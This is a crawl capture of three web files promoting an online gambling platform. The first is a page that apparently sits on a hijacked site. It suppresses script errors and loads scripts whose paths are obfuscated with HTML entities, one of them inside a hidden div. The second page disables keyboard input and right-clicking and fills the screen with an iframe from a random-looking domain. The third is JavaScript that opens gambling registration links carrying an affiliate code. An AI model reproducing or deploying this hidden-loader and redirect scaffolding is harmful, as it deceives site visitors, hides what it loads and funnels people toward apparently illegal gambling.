

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zwbkqs.com/penzai/10001.html
body_size: 959
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>首页·太阳成集团(tyc122cc-Macau)官方网站</title><meta name="keywords" content="太阳成集团tyc122ccvip官网入口,太阳集团122CC" /><meta name="description" content="太阳成集团tyc122ccvip官网入口♻️【0502.cc&0402.cc】♻️是一家正规权威平台，稳定运营多年，覆盖真人娱乐、体育竞猜等项目，安全支付、隐私保障，打造放心的线上娱乐环境。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>太阳成集团tyc122ccvip官网入口</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 327
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>首页·太阳成集团(tyc122cc-Macau)官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.uqo723.vip:8443/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.toy8gj.vip:9024/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.miyclw.vip:9073/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


